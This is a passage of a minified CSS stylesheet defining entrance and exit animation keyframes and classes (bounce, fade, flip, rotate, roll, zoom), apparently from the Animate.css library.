bounceInUp{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,100%,60%,75%,90%{transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}100%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut;animation-duration:.75s}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}.flipInY,.flipOutX{-webkit-backface-visibility:visible!important}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);transition-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);transition-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;animation-duration:.75s;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}100%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY;-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}100%{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{0%{opacity:1}100%{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{0%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}100%{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}100%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}100%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}100%{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}100%{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{0%{opacity:1}100%{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) 